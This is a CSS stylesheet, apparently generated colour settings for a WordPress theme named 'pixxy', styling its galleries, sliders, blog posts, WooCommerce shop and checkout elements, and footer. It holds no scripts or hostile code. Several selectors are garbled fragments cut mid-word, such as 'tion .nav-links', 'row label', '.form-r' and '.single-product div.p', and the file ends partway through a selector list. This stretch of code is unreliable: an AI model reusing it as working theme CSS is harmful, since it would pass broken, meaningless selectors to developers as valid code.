.simple_gallery .info-item-wrap .name,
.simple_gallery .info-item-wrap .text-item a:hover,
.simple_slider .info-wrap .date,
.simple_slider .info-wrap .name,
.simple_slider .info-wrap .text-item a:hover,
.simple_slider .info-wrap a:hover,
.simple_slider .info-wrap .social-list a,
.simple_slider .blockquote,
.urban .info-item-wrap .name,
.urban .info-item-wrap .text-item a:hover,
.urban .info-item-wrap a:hover,
.tile_info .text-gallery-wrap .info-item-wrap .name,
.tile_info .text-gallery-wrap .info-item-wrap .text-item a:hover,
.tile_info .text-gallery-wrap .info-item-wrap a:hover,
.tile_info .recent-posts-wrapper .title,
.menio .recent-posts-wrapper .title,
.tile_info .blockquote,
.alia .text-gallery-wrap .additional-text,
.alia .text-gallery-wrap .info-item-wrap .name,
.alia .text-gallery-wrap .info-item-wrap a:hover,
.alia .text-wrap .title-for-text,
.menio .blockquote,
.tg-item .tg-item-inner .main-color,
.parallax-window .content-parallax .category-parallax a:hover,
.parallax-window .content-parallax .social-list>li a,
.parallax-window .content-parallax .info-item-wrap .item .name,
.parallax-window .content-parallax .info-item-wrap .item .text-item a:hover,
.portfolio-content-pixxy.left_gallery .info-item-wrap .name,
.portfolio-content-pixxy.left_gallery .info-item-wrap .text-item a:hover,
.portfolio-content-pixxy.left_gallery .social-list a,
.urban_slider .slick-arrow,
.parallax-window .content-parallax .title,
.urban_slider .slick-current .pagination-title,
.full_slider .social-list a,
.pixxy-shop-main-banner .pixxy-shop-title,
.woocommerce p.price,.woocommerce .price,.woocommerce ul.products li.product p.price,.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product .price,e div.product .price ins,
.woocommerce ul.products li.product .pixxy-prod-list-image .pixxy-link,
.woocommerce ul.products li.product .pixxy-prod-list-image .pixxy-add-to-cart a:hover,tion .nav-links>div.nav-next a,
.pixxy-woocommerce-pagination .nav-links>div.nav-previous:hover:before,.pixxy-woocommerce-pagination .nav-links>div.nav-previous:hover:after,.pixxy-woocommerce-pagination .nav-links>div.nav-next:hover:before,.pixxy-woocommerce-pagination .nav-links>div.nav-next:hover:after,
.pixxy_product_detail .product .pixxy_images figure+.on-new,.pixxy_product_detail .product .pixxy_images figure+.onsale,.single-product .product .pixxy_images figure+.on-new,.single-product .product .pixxy_images figure+.onsale,
.pixxy_product_detail .product .pixxy_images a .on-new,.pixxy_product_detail .product .pixxy_images a .onsale,.single-product .product .pixxy_images a .on-new,.single-product .product .pixxy_images a .onsale,
.single-product div.product .up-sells>h2,.pixxy_product_detail div.product .up-sells>h2,.single-product .product .related.products>h2,.pixxy_product_detail .product .related.products>h2,
.woocommerce div.product form.cart .button:hover,
.woocommerce .pixxy_product_detail div.product .price,
.woocommerce .single-product .star-rating,.woocommerce .pixxy_product_detail .star-rating,
.woocommerce .single-product .star-rating:before,.woocommerce .pixxy_product_detail .star-rating:before,
.woocommerce .quantity .qty,
.woocommerce-page.woocommerce-cart .woocommerce input.button:hover,.woocommerce-page.woocommerce-checkout .woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,
.woocommerce-account .single-post p,.woocommerce-account .single-post strong,
.woocommerce .woocommerce-thankyou-order-received,
.woocommerce table.shop_table tfoot td,
.woocommerce .product-name a,
.product-gallery-wrap .on-new,
.pixxy_product_detail .social-list a,
.single-product .product .summary .product_title,.pixxy_product_detail .product .summary .product_title,
.single-product .product .summary .cart .group_table td.label,.pixxy_product_detail .product .summary .cart .group_table td.label,
.single-product .product .summary .cart .variations .value ul li label,.pixxy_product_detail .product .summary .cart .variations .value ul li label,
.single-product .product .pixxy-shop-info-title,.pixxy_product_detail .product .pixxy-shop-info-title,
.single-product .product .summary .product_meta .posted_in a:hover,.pixxy_product_detail .product .summary .product_meta .posted_in a:hover,
.single-product .product .summary .product_meta .tagged_as a:hover,.pixxy_product_detail .product .summary .product_meta .tagged_as a:hover,
.single-product div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a,.pixxy_product_detail div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a,
.single-product div.product .woocommerce-tabs .woocommerce-Tabs-panel h2,.pixxy_product_detail div.product .woocommerce-tabs .woocommerce-Tabs-panel h2,
.single-product div.product .woocommerce-tabs .woocommerce-Tabs-panel table th,.pixxy_product_detail div.product .woocommerce-tabs .woocommerce-Tabs-panel table th,.single-product div.product .woocommerce-tabs .woocommerce-Tabs-panel table td,.pixxy_product_detail div.product .woocommerce-tabs .woocommerce-Tabs-panel table td,
.single-product .product #reviews #comments .commentlist .comment .comment-text .meta,.pixxy_product_detail .product #reviews #comments .commentlist .comment .comment-text .meta,
.single-product .product #reviews #comments .commentlist .comment .comment-text .description,.pixxy_product_detail .product #reviews #comments .commentlist .comment .comment-text .description,
.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-reply-title,.pixxy_product_detail .product .woocommerce-Reviews #review_form_wrapper .comment-reply-title,
.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-rating label,.pixxy_product_detail .product .woocommerce-Reviews #review_form_wrapper .comment-form-rating label,
.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-rating .stars a,.pixxy_product_detail .product .woocommerce-Reviews #review_form_wrapper .comment-form-rating .stars a,
.single-product .product .woocommerce-Reviews #review_form_wrapper input:focus,.pixxy_product_detail .product .woocommerce-Reviews #review_form_wrapper input:focus,.single-product .product .woocommerce-Reviews #review_form_wrapper textarea:focus,.pixxy_product_detail .product .woocommerce-Reviews #review_form_wrapper textarea:focus,
.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form .form-submit input#submit:hover,.pixxy_product_detail .product .woocommerce-Reviews #review_form_wrapper .comment-form .form-submit input#submit:hover,
.single-product .product div.related.products .related-subtitle,.pixxy_product_detail .product div.related.products .related-subtitle,
.woocommerce ul.products li.product h3,
.pixxy_cart.shop_table .heading li,
.pixxy_cart.shop_table ul .cart_item ul .product-name a,
.pixxy_cart.shop_table ul .cart_item ul .product-name .variation dt,
#ship-to-different-address label,
.pixxy_cart.shop_table .complement-cart .coupon .input-text,.woocommerce form .form-row select,.woocommerce form .form-row input,
.pixxy_cart.shop_table .complement-cart .coupon .input-text:focus,.woocommerce form .form-row select:focus,.woocommerce form .form-row input:focus,
.pixxy_cart.shop_table .complement-cart .coupon .input-text.button:hover,.woocommerce form .form-row select.button:hover,.woocommerce form .form-row input.button:hover,
.woocommerce form .form-row select,
.pixxy-cart-collaterals .cart_totals h2,
.pixxy-cart-collaterals .cart_totals .shop_table ul li,
.pixxy-cart-collaterals .cart_totals .shop_table ul li span,
.woocommerce ul.products li.product .on-new,.woocommerce ul.products li.product .onsale,
.woocommerce form.checkout_coupon .form-row input.input-text,
.woocommerce form.checkout h3,row label,.woocommerce form.checkout .form-row label,.woocommerce form.edit-account .form-row label,.woocommerce form.lost_reset_password .form-row label,
.woocommerce form.login .form-row input,.woocommerce form.login .form-row textarea,.woocommerce form.checkout .form-row input,.woocommerce form.checkout .form-row textarea,
.woocommerce form.login .form-row input:focus,.woocommerce form.login .form-row textarea:focus,.woocommerce form.checkout .form-row input:focus,.woocommerce form.checkout .form-row textarea:focus,
.select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce form.login .form-row input[type="submit"]:focus:hover,.woocommerce form.login .form-row input[type="submit"]:visited:hover,.woocommerce form.login .form-row input[type="submit"]:active:hover,.woocommerce form.login .form-row input[type="submit"]:hover,
.woocommerce form.login .lost_password a,
.select2-container,
.select2-drop-active,
.select2-search:after,
.select2-results li.select2-highlighted,
.woocommerce table.shop_table thead .product-name,.woocommerce table.shop_table thead .product-total,
.woocommerce table.shop_table .cart_item .product-name,
.woocommerce table.shop_table .cart_item .product-name .variation dt,
.woocommerce table.shop_table tfoot .cart-subtotal th,.woocommerce table.shop_table tfoot .shipping th,
.woocommerce table.shop_table .order-total th,
.woocommerce table.shop_table .order-total .woocommerce-Price-amount,
.woocommerce-checkout-review-order #payment .payment_methods.methods li label,
.woocommerce-checkout-review-order #payment div.payment_box,
.widget_price_filter .price_slider_amount .button,
.sidebar-item .star-rating span,
.pixxy-best-seller-widget .swiper-button-prev:hover,.pixxy-best-seller-widget .swiper-button-next:hover,
.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,
.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a,
.pixxy-best-seller-widget .seller-text a,
.woocommerce-MyAccount-content a:hover,
.woocommerce-MyAccount-content legend,
.pixxy-shop-banner .pixxy-shop-title,
.woocommerce form.login .form-row input[type="submit"]:focus:hover,.woocommerce form.login .form-row input[type="submit"]:visited:hover,.woocommerce form.login .form-row input[type="submit"]:active:hover,.woocommerce form.login .form-row input[type="submit"]:hover,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a:hover,
.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-info a.button:hover,.woocommerce .woocommerce-error a.button:hover,
.SocialLinkWidget .pixxy-widget-social-title,
.SocialLinkWidget .pixxy-widget-social-link a,
.woocommerce-page .unit .woocommerce a.button:hover,
.post-little-banner .page-title-blog,
.post-little-banner.empty-post-list h3,
.post-little-banner.empty-post-list input[type="submit"]:hover,
.post-little-banner.empty-post-list input:not([type="submit"]):focus,
.post-media .video-content .play,
.post.center-style .category a:hover,
.post.center-style .date a:hover,
.post.center-style .title,
.post.center-style.format-quote .info-wrap blockquote,.post.center-style.format-post-text .info-wrap blockquote,
.post.center-style.format-gallery .flex-prev,.post.center-style.format-gallery .flex-next,.post.center-style.format-post-slider .flex-prev,.post.center-style.format-post-slider .flex-next,
.post.metro-style .info-wrap .date a,
.post.metro-style .info-wrap .title,
.post.metro-style .info-wrap .counters span,.post.metro-style .info-wrap .counters .count,
.post.metro-style.format-gallery .flex-prev,.post.metro-style.format-gallery .flex-next,.post.metro-style.format-post-slider .flex-prev,.post.metro-style.format-post-slider .flex-next,
.post.metro-style.format-video .video-content .play,.post.metro-style.format-post-video .video-content .play,
.post.metro-style.format-quote i.fa,.post.metro-style.format-post-text i.fa,
.post.metro-style.format-quote .info-wrap blockquote,.post.metro-style.format-post-text .info-wrap blockquote,
.metro-load-more .metro-load-more__button,
.single-post .title,
.single-post .single-content .swiper-container .description,
.single-post .single-content .swiper-arrow-right,.single-post ,
.single-post .single-content .img-slider .flex-prev,.single-post .single-content .img-slider .flex-next,
.single-post .single-content .img-slider .flex-prev:hover i,.single-post .single-content .img-slider .flex-next:hover i,
.post-little-banner .main-top-content>*,
.main-wrapper .col-md-4 .sidebar-item li,.main-wrapper .col-md-4 .sidebar-item p,.main-wrapper .col-md-3 .sidebar-item li,.main-wrapper .col-md-3 .sidebar-item p,
.main-wrapper .col-md-4 .sidebar-item h1,.main-wrapper .col-md-4 .sidebar-item h2,.main-wrapper .col-md-4 .sidebar-item h3,.main-wrapper .col-md-4 .sidebar-item h4,.main-wrapper .col-md-4 .sidebar-item h5,.main-wrapper .col-md-4 .sidebar-item h6,.main-wrapper .col-md-4 .sidebar-item strong,.main-wrapper .col-md-3 .sidebar-item h1,.main-wrapper .col-md-3 .sidebar-item h2,.main-wrapper .col-md-3 .sidebar-item h3,.main-wrapper .col-md-3 .sidebar-item h4,.main-wrapper .col-md-3 .sidebar-item h5,.main-wrapper .col-md-3 .sidebar-item h6,.main-wrapper .col-md-3 .sidebar-item strong,
.main-wrapper .col-md-4 .sidebar-item table,.main-wrapper .col-md-3 .sidebar-item table,
.main-wrapper .col-md-4 .sidebar-item table th,.main-wrapper .col-md-4 .sidebar-item table a,.main-wrapper .col-md-3 .sidebar-item table th,.main-wrapper .col-md-3 .sidebar-item table a,
.main-wrapper .col-md-4 .sidebar-item table caption,.main-wrapper .col-md-3 .sidebar-item table caption,
.main-wrapper .col-md-4 .sidebar-item .pixxy-recent-post-widget .recent-text a,.main-wrapper .col-md-3 .sidebar-item .pixxy-recent-post-widget .recent-text a,
.unit table th,
.recent-post-single .recent-title,
.sm-wrap-post .content .title,
.pagination.cs-pager .page-numbers.next:after,
.pagination.cs-pager .page-numbers.prev:after,
.page-numbers:hover,.page-numbers:focus,
.post-nav .pages,.post-nav .current,.pager-pagination .pages,.pager-pagination .current,
.post-details .link-wrap a,
.single-pagination>div.pag-prev:hover::before,
.single-pagination>div.pag-next:hover::after,
.single-pagination>div a.content,
.post-info .likes-wrap .post__likes::before,
.post-info .social-list a,
.user-info-wrap .post-author__title,
.user-info-wrap .post-author__nicename,
.user-info-wrap .post-author__social a,
.single-content.no-thumb .main-top-content .title,
.post-info span.author,
.post-info span.author a,
.comments .content .comment-reply-link,
.comments .comment-reply-title,
.comments .content .text h1,.comments .content .text h2,.comments .content .text h3,.comments .content .text h4,.comments .content .text h5,.comments .content .text h6,
.comments .content .text table th,
.comments .person .author,
.comments .comments-title,.comments .comments-title span,
#contactform h3,.comments-form h3,
#contactform #submit:hover,.comments-form #submit:hover,
.comment-form label,.comments.main label,
.unit .single-post pre,.unit .single-content pre,
.unit .single-post a,.unit .single-content a,
.unit .single-post ul:not(.comments):not(.children) li::before,.unit .single-content ul:not(.comments):not(.children) li::before,
.unit .post-paper pre,
.post-details .date-post span,.post-details .date-post a,.post-details .author span,.post-details .author a,
.main-album-anim-wrap,
.main-album-anim-wrap .content--layout-1 .album-text-wrap .content__subtitle,
.main-album-anim-wrap .content--layout-1 .album-text-wrap .content__title,
.main-album-anim-wrap .content__title,
.main-album-anim-wrap .content__desc,
.banner-slider-wrap.vertical-2 .subtitle,
.banner-slider-wrap.vertical-2 .title,
.banner-slider-wrap.vertical-2 .swiper-pagination,
.banner-slider-wrap.andra .swiper-pagination span,
.cta.simple .cta-title,
.cta.with_images .cta-title,
.coming-page-wrapper .form input:not([type="submit"]):focus,.coming-page-wrapper .form textarea:focus,
.coming-page-wrapper .title,
.coming-page-wrapper div.wpcf7-mail-sent-ok,.coming-page-wrapper div.wpcf7-validation-errors,.coming-page-wrapper div.wpcf7-acceptance-missing,
.coming-page-wrapper span.wpcf7-not-valid-tip,
.coming-soon-descr,
.counter.with-media .title,
.iframe-video.banner-video.simple .play-button,
.headings .title,
.info-list .info-item .title,
.last-posts .post-item__head .title>a,
.last-post-button a,
.line-icons-wrap .icons-item,
.urban_slider .slick-arrow,
.urban_slider .slick-current .pagination-title,
.split_slider .split-wrapper .title a,
.pricing .title,
.pricing .pricing-item-price,
.pricing .pricing-tab-item.active a,
.pricing-simple-title,
.product-tabs-wrapper .filters ul,
.product-tabs-wrapper .title,
.product-slider-wrapper .btn-wrap.dark>a:hover,
.product-slider-wrapper .socials,
.product-slider-wrapper .swiper-pagination,
.product-tabs-wrapper .image-wrap .product-links-wrapp,
.product-tabs-wrapper .image-wrap .product-links-wrapp .pixxy-link:before,
.product-tabs-wrapper .image-wrap .product-links-wrapp .pixxy-add-to-cart a:before,
.px-testimonial.full_width [class^="swiper-button"],
.skills .skill,
.skill-wrapper .title,
.px-testimonial.full_width .user-info .name,
.px-testimonial.multiple .user .name,.px-testimonial.multiple_style_2 .user .name,
.px-testimonial.flipping .name,
.px-testimonial.flipping .flipto:before,
.iframe-video.banner-video.simple .play-button {
    color: #000000}

.woocommerce form.checkout_coupon .form-row input.input-text:-webkit-input-placeholder,
.woocommerce form.checkout_coupon .form-row input.input-text:-moz-placeholder,
.woocommerce form.checkout_coupon .form-row input.input-text:-ms-input-placeholder,
.woocommerce form.checkout_coupon .form-row input.input-text:-moz-placeholder,
.pixxy_cart.shop_table .complement-cart .coupon .input-text:-webkit-input-placeholder,
.woocommerce form .form-row select:-webkit-input-placeholder,.woocommerce form .form-row input:-webkit-input-placeholder,
.pixxy_cart.shop_table .complement-cart .coupon .input-text:-moz-placeholder,
.woocommerce form .form-row select:-moz-placeholder,.woocommerce form .form-row input:-moz-placeholder,
.pixxy_cart.shop_table .complement-cart .coupon .input-text:-ms-input-placeholder,
.woocommerce form .form-row select:-ms-input-placeholder,.woocommerce form .form-row input:-ms-input-placeholder,
.pixxy_cart.shop_table .complement-cart .coupon .input-text:-moz-placeholder,
.woocommerce form .form-row select:-moz-placeholder,.woocommerce form .form-row input:-moz-placeholder,
.woocommerce form.login .form-row input:-webkit-input-placeholder,.woocommerce form.login .form-row textarea:-webkit-input-placeholder,.woocommerce form.checkout .form-row input:-webkit-input-placeholder,.woocommerce form.checkout .form-row textarea:-webkit-input-placeholder,
.woocommerce form.login .form-row input:-moz-placeholder,.woocommerce form.login .form-row textarea:-moz-placeholder,.woocommerce form.checkout .form-row input:-moz-placeholder,.woocommerce form.checkout .form-row textarea:-moz-placeholder,
.woocommerce form.login .form-row input:-ms-input-placeholder,.woocommerce form.login .form-row textarea:-ms-input-placeholder,.woocommerce form.checkout .form-row input:-ms-input-placeholder,.woocommerce form.checkout .form-row textarea:-ms-input-placeholder,
.woocommerce form.login .form-row input:-moz-placeholder,.woocommerce form.login .form-row textarea:-moz-placeholder,.woocommerce form.checkout .form-row input:-moz-placeholder,.woocommerce form.checkout .form-row textarea:-moz-placeholder,
#contactform textarea::-moz-placeholder,#contactform input::-moz-placeholder,.comments-form textarea::-moz-placeholder,.comments-form input::-moz-placeholder {
    color: #000000}

.pixxy_cart.shop_table ul .cart_item ul .product-remove .remove:hover,
.woocommerce-page.woocommerce .sidebar-item.widget_shopping_cart a,
.woocommerce-page.woocommerce .sidebar-item.widget_shopping_cart a.button:hover,
.woocommerce .sidebar-item a.remove,
.widget_product_categories .product-categories a:hover,
.post-nav a span:hover {
    color: #000000 !important;
}

.px-accordion__item-title:before,
.px-accordion__item-title:after,
.top-banner.classic .title:before,
.px-slider.horizontal_2 .swiper-pagination-bullet-active,
.px-slider .swiper-pagination-bullet{
    background: #000000;
}

.urban_slider .slick-arrow:hover,
.product-tabs-wrapper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
#multiscroll-nav a,
.skills .line .active-line,
button,html input[type=button],
input[type=reset],
input[type=submit],
.ri-grid ul li,
.flex-control-paging li a.flex-active {
    background: #000000}


.woocommerce ul.products li.product .pixxy_product_list_name .count,
.post.center-style.format-link .info-wrap,.post.center-style.format-post-link .info-wrap,
.post.metro-style.format-link .post-wrap-item,.post.metro-style.format-post-link .post-wrap-item,
.post.metro-style.format-link .info-wrap,.post.metro-style.format-post-link .info-wrap,
.post-info span a,
.col-md-4 .widget_tag_cloud a,.col-md-3 .widget_tag_cloud a,
.archive-client .user-info-wrap .title:before,
.simple_gallery .flex-prev,.simple_gallery .flex-next,
.simple_slider .post-media .swiper-pagination-bullet,
.urban_slider .slick-arrow:hover,
.portfolio-content-pixxy.full_slider .swiper-pagination .swiper-pagination-bullet,
.a-btn-2,
.a-btn-style-2 .wpcf7-form input[type="submit"],
.error404 .main-wrapper.unit .a-btn-4,
.woocommerce ul.products li.product .pixxy-prod-list-image .pixxy-add-to-cart a,
.woocommerce div.product form.cart .button,
.woocommerce-page.woocommerce-cart .woocommerce input.button,.woocommerce-page.woocommerce-checkout .woocommerce input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce input.button,
.single-product .product .summary .cart .variations .value ul li input:checked+label:before,.pixxy_product_detail .product .summary .cart .variations .value ul li input:checked+label:before,
.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form .form-submit input#submit,.pixxy_product_detail .product .woocommerce-Reviews #review_form_wrapper .comment-form .form-submit input#submit,
.woocommerce form.login .form-row input[type="submit"]:focus,.woocommerce form.login .form-row input[type="submit"]:visited,.woocommerce form.login .form-row input[type="submit"]:active,.woocommerce form.login .form-row input[type="submit"],
.woocommerce form.login .form-row input[type="checkbox"]:checked+label.checkbox:before,.woocommerce form.checkout .form-row input[type="checkbox"]:checked+label.checkbox:before,.woocommerce .woocommerce-shipping-fields input[type="checkbox"]:checked+label.checkbox:before,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce form.login .form-row input[type="submit"]:focus,.woocommerce form.login .form-row input[type="submit"]:visited,.woocommerce form.login .form-row input[type="submit"]:active,.woocommerce form.login .form-row input[type="submit"],
.woocommerce .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,
.post-little-banner.empty-post-list input[type="submit"],
.post.center-style.format-gallery .flex-prev,.post.center-style.format-gallery .flex-next,.post.center-style.format-post-slider .flex-prev,.post.center-style.format-post-slider .flex-next,
.post-paper.masonry .post.metro-style.format-gallery .flex-prev:not(:hover),.post-paper.masonry .post.metro-style.format-gallery .flex-next:not(:hover),.post-paper.masonry .post.metro-style.format-post-slider .flex-prev:not(:hover),.post-paper.masonry .post.metro-style.format-post-slider .flex-next:not(:hover),.post-paper.masonry .post.metro-style.format-video .video-content .play:not(:hover),.post-paper.masonry .post.metro-style.format-post-video .video-content .play:not(:hover),
.single-post .single-content .img-slider .flex-prev,.single-post .single-content .img-slider .flex-next,
.main-wrapper .col-md-4 .sidebar-item.widget_tag_cloud a:hover,.main-wrapper .col-md-3 .sidebar-item.widget_tag_cloud a:hover,
.post-info .single-tags a:hover,.bottom-infopwrap .single-tags a:hover,.user-info-wrap .single-tags a:hover,.main-top-content .single-tags a:hover,.post-details .link-wrap .single-tags a:hover,
#contactform #submit,.comments-form #submit,
.black,
.highlight,
.blog .mfp-fade.mfp-bg.mfp-ready,
.archive .mfp-fade.mfp-bg.mfp-ready,
.single-post .mfp-fade.mfp-bg.mfp-ready,
.toggle-title:after,
.pagination a.img,
.mfp-fade.mfp-bg.mfp-ready,
.px-testimonial.full_width .swiper-pagination .swiper-pagination-bullet-active,
.px-testimonial.multiple_style_2 .swiper-pagination-bullet-active,
.animsition-loading:before,
.ri-grid ul li a,
.post>.post-wrap-item {
    background-color: #000000}

.pricing .pricing-tab-item a {
    color: rgba(0,0,0,0.4);
}

.post.center-style.format-quote .info-wrap i,.post.center-style.format-post-text .info-wrap i {
    color: rgba(0,0,0,0.2);
}

.product-tabs-wrapper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active::before,
.product-slider-wrapper .btn-wrap.dark>a,
.a-btn-2,
.a-btn-3,
.a-btn-style-2 .wpcf7-form input[type="submit"],
.a-btn-style-3 .wpcf7-form input[type="submit"],
button,html input[type=button],input[type=reset],input[type=submit],
.error404 .main-wrapper.unit .a-btn-4,
.sidebar-item input:focus,
.pixxy_cart.shop_table .complement-cart .coupon .input-text:focus,.woocommerce form .form-row select:focus,.woocommerce form .form-row input:focus,
.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form .form-submit input#submit,.pixxy_product_detail .product .woocommerce-Reviews #review_form_wrapper .comment-form .form-submit input#submit,
.woocommerce .quantity .qty,
.woocommerce form .form-r,
.woocommerce-page.wooc,
.single-product div.p,
.single-product .pro,
.woocommerce form.login .form-row input[type="submit"]:focus,.woocommerce form.login .form-row input[type="submit"]:visited,.woocommerce form.login .form-row input[type="submit"]:active,.woocommerce form.login .form-row input[type="submit"],
.woocommerce form.login .form-row input:focus,.woocommerce form.login .form-row textarea:focus,.woocommerce form.checkout .form-row input:focus,.woocommerce form.checkout .form-row textarea:focus,
.pixxy-sorting-products-widget .woocommerce-ordering select,
.woocommerce form.login .form-row input[type="submit"]:focus,.woocommerce form.login .form-row input[type="submit"]:visited,.woocommerce form.login .form-row input[type="submit"]:active,.woocommerce form.login .form-row input[type="submit"],
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce ul.products li.product .pixxy-prod-list-image .pixxy-add-to-cart a,
.woocommerce div.product form.cart .button,
.select2-drop-active,
.woocommerce .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,
.post-little-banner.empty-post-list input[type="submit"],
.post-little-banner.empty-post-list input:not([type="submit"]),
.page-numbers:hover,.page-numbers:focus,
.post-nav .pages,.post-nav .current,.pager-pagination .pages,.pager-pagination .current,
.post-info .single-tags a:hover,.bottom-infopwrap .single-tags a:hover,.user-info-wrap .single-tags a:hover,.main-top-content .single-tags a:hover,.post-details .link-wrap .single-tags a:hover,
#contactform textarea:focus,#contactform input:not([type="submit"]):focus,.comments-form textarea:focus,.comments-form input:not([type="submit"]):focus,
#contactform #submit,.comments-form #submit,
.woocommerce-account .woocommerce-MyAccount-navigation ul li a,
.flex-control-paging li {
    border-color: #000000;
}

.post-nav a span:hover {
    border-color: #000000 !important
}

.col-md-4 .sidebar-item select,.col-md-3 .sidebar-item select,
.pixxy_product_detail .sidebar-item,.shop-list-page .sidebar-item,
.main-wrapper .col-md-4 .sidebar-item h5,
.main-wrapper .col-md-3 .sidebar-item h5,
.post-paper.center .sidebar-item {
    border-color: rgba(0,0,0,0.2);
}

.pricing .pricing-tab-item a {
    border-color: rgba(0,0,0,0.08);
}

.single-product .product .woocommerce-Reviews #review_form_wrapper input:focus,.pixxy_product_detail .product .woocommerce-Reviews #review_form_wrapper input:focus,.single-product .product .woocommerce-Reviews #review_form_wrapper textarea:focus,.pixxy_product_detail .product .woocommerce-Reviews #review_form_wrapper textarea:focus,
.pixxy_cart.shop_table .complement-cart .coupon .input-text:focus,.woocommerce form .form-row select:focus,.woocommerce form .form-row input:focus,
.woocommerce form.login .form-row input:focus,.woocommerce form.login .form-row textarea:focus,.woocommerce form.checkout .form-row input:focus,.woocommerce form.checkout .form-row textarea:focus {
    outline-color: #000000;
}

.product-slider-wrapper .btn-wrap.dark>a,
.a-btn-2,
.a-btn-style-2 .wpcf7-form input[type="submit"],
.error404 .main-wrapper.unit .a-btn-4,
.woocommerce ul.products li.product .pixxy-prod-list-image .pixxy-add-to-cart a,
.woocommerce div.product form.cart .button,
.woocommerce-page.woocommerce-cart .woocommerce input.button,.woocommerce-page.woocommerce-checkout .woocommerce input.button,
.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce input.button,
.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form .form-submit input#submit,.pixxy_product_detail .product .woocommerce-Reviews #review_form_wrapper .comment-form .form-submit input#submit,
.woocommerce form.login .form-row input[type="submit"]:focus,.woocommerce form.login .form-row input[type="submit"]:visited,.woocommerce form.login .form-row input[type="submit"]:active,.woocommerce form.login .form-row input[type="submit"],
.woocommerce form.login .form-row input[type="submit"]:focus,.woocommerce form.login .form-row input[type="submit"]:visited,.woocommerce form.login .form-row input[type="submit"]:active,.woocommerce form.login .form-row input[type="submit"],
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
.post-little-banner.empty-post-list input[type="submit"],
#contactform #submit,.comments-form #submit{
    background-image: linear-gradient(to right, transparent 50%, #000000 50%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #000000));
}

.a-btn-3,
.a-btn-style-3 .wpcf7-form input[type="submit"] {
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #000000), color-stop(50%, transparent));
    background-image: linear-gradient(to right, #000000 50%, transparent 50%);
}

.full-screen-slider__img:after {
    background-color: rgba(0,0,0,0.15);
}

.parallax-showcase-wrapper .parallax-showcase-item::before,
.interactive-slider .tabs-item::before {
    background-color: rgba(0,0,0,0.2);
}

.overlay-dark {
    background-color: rgba(0,0,0,0.2);
}

.landing_split .images-wrap .image::before,
.portfolio .item-overlay,
.enable_overlay,
.portfolio-content-pixxy.full_slider .slider-wrap::before,
.post>.post-wrap-item:before,
.overlay-dark-error,
.post-media.iframe-video .video-container,
.post.metro-style.format-video .video-container,.post.metro-style.format-post-video .video-container {
    background-color: rgba(0,0,0,0.3);
}

.showcase_slider .slide-image .hover_arrow {
    background-color: rgba(0,0,0,0.4);
}

.menio .banner-wrap::before {
    background-color: rgba(0,0,0,0.5);
}

.px-member__social {
    background-color: rgba(0,0,0,0.6);
}

.overlay-dark-2x {
    background-color: rgba(0,0,0,0.7);
}

.pixxy_copyright_overlay {
    background-color: rgba(0,0,0,0.95);
}

@media (max-width: 992px) {
    .px-categories .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
    .line-of-images.logos .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{
        background-color: #000000;
    }

    .px-categories .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active::before,
    .line-of-images.logos .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active::before{
        border-color: #000000;
    }
}

@media only screen and (max-width: 767px) {
    .split_slider .split-wrapper .split-ms-left .split-ms-section {
        background-color: rgba(0,0,0,0.2) !important;
    }
}



.a-btn-7,
.a-btn-style-7 .wpcf7-form input[type="submit"] {
    background-color: #ffffff;
}

.a-btn-7:hover,
.a-btn-style-7 .wpcf7-form input[type="submit"]:hover {
    background-color: #222222;
}

.a-btn-7,
.a-btn-style-7 .wpcf7-form input[type="submit"] {
    background-image: -webkit-linear-gradient(345deg, #ffffff, #222222, #ffffff);
    background-image: -o-linear-gradient(345deg, #ffffff, #222222, #ffffff);
    background-image: linear-gradient(105deg, #ffffff, #222222, #ffffff);
}

.pricing-simple-label {
    background-image: linear-gradient(126deg, #ffffff, #222222);
}

.pricing-simple-item.active {
    background-image: linear-gradient(136deg, #ffffff, #222222);
}

.last-posts .post-item__image .post-categories a {
    background-image: linear-gradient(97deg, #ffffff, #222222);
}

#footer.simple,
#footer.simple .footer-bottom-wrap{
    background-color: #ffffff;
}


#footer .socials a:hover,
.footer-instagram .instagram-text a{
    color: #01d2ba;
}
#footer.simple .sidebar-item[class*='widget_'] select,
#footer.simple .pixxy-widget-about .about_content,
#footer.simple .sidebar-item.widget_nav_menu h5,
#footer.simple .menu li a,
#footer.simple .sidebar-item .item-wrap h3,
#footer.simple .footer-menu-wrap ul li a,
#footer.simple .sidebar-item .item-wrap h5,
#footer.simple .menu li a,
